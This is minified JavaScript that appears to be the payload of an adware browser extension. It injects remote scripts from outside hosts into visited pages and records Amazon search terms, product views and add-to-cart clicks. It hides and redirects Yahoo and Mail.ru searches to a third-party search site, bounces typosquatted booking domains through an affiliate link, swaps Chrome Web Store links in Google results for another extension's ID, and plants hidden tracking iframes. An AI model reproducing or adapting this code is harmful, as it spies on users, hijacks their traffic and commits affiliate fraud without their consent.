scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52380x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22876adb33772fed1c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{$$.loadedCallback("BEFORE_OPTOUT_REQ");$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"22876adb33772fed1c"},callback:function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22876adb33772fed1c",cv:userId}})}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52380"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22876adb33772fed1c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8839"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/22876adb33772fed1c.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}}});if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52380"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["22876adb33772fed1c"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["22876adb33772fed1c"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52380","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8839","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));